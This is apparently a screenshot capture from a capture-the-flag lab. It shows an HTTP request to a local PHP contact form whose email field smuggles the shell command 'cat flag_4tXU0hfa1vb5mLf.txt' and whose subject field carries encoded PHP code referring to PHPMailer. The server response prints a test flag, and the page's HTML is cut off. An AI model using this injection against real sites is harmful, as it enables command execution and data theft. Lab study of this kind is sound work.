 Request
Pretty Raw Hex \n
1 POST /?type=system HTTP/1.1
2 Host: 127.0.0.1:1020
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 215
9 Origin: http://127.0.0.1:1020
0 Connection: close
1 Referer: http://127.0.0.1:1020/
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7
8 fname=van&email=cat%20flag_4tXU0hfa1vb5mLf.txt&country=VietNam&subject=
%3C%3Fphp+%0D%0Afunction+php%28%29+%7B%0D%0A++++echo+%27this+was+invoked+by+PHPMailer%5C
%27s+validateAddress+function%27%3B%0D%0A%7D%0D%0A%3F%3E
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Mar 2022 19:56:40 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1679
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 KCSC{flag_for_testing}
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta name="viewport" content="width=device-width, initial-scale=1">
14 <style>
15 body{
font-family:Arial,Helvetica,sans-serif;
}
16 *{
box-sizing:border-box;
}
17
18 input[type=text],select,textarea{
19 width:100%;